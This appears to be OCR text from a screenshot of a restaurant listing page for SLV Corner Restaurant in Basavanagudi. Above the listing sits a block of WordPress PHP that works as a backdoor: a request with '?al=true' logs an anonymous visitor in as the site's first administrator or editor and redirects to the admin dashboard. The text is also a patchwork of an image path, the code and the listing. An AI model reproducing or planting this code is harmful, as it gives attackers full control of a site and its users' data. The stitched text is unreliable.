
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SLV Corner
Restaurant,
Basavanagudi
South Indian, North Indian, Chinese,
Beverages